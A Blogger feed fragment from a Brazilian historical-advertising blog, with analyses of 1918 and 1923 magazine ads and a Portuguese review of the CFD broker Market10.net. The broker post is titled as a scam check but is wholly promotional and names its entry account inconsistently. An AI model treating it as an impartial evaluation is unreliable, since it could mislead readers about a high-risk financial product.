20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 